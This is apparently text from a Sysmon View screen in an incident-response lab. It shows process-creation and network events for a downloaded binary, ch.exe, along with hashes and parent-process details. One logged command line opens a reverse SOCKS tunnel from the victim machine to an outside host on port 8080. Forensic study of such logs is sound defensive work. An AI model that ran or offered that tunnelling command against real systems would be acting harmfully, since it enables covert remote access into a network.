 Sysmon View
File Help
Show images associated with any of the
following selected events
Display images associated with
ch.exe
ch.exe
Image Path
C:\Users\benimaru\Downloads\ch.exe
Sessions (GUIDs)
{4bbef3ae-abf8-62b0-ae0a-00000000070
ch.exe
TEMPEST
Summary of Events
Network Connection Detected (1)
Process Create (1)
Process Terminated (1)
Network Connection Detected
Time :
6/20/2022 5:04:47 PM
Source IP :
192.168.254.107:51988
Destination IP :
167.71.199.191:8080
Process Create
Time :
6/20/2022 5:18:48 PM
Parent Image :
first.exe
Process Terminated
Time :
6/20/2022 5:28:28 PM
ProcessCreate Event Details
UTC time 6/20/2022 5:18:49 PM
Rule name -
Process GUID {4bbef3ae-abf8-62b0-ae0a-000000000700}
Process ID 7388
Image C:\Users\benimaru\Downloads\ch.exe
Command line \"C:\Users\benimaru\Downloads\ch.exe\" client 167.71.199.191:8080 R:socks
Current directory C:\Windows\system32\
User TEMPEST\benimaru
Logon GUID {4bbef3ae-ab09-62b0-1ca9-b00100000000}
Logon ID 28354844
Terminal session ID 11
Integrity level Medium
MD5 527C71C523D275C8367B67BBEBF48E9F
SHA1 nohash
SHA256 8A99353662CCAE117D2BB22EFD8C43D7169060450BE413AF763E8AD7522D2451
IMPHASH C7269D59926FA4252270F407E4DAB043
Parent process GUID {4bbef3ae-ab22-62b0-8b0a-000000000700}
Parent process ID 8948
Parent image C:\Users\Public\Downloads\first.exe
Parent command line \"C:\Users\Public\Downloads\first.exe\"
VirusTotal
::. Detection ratio ::. Analysis date ::. Link
Check the VT option first!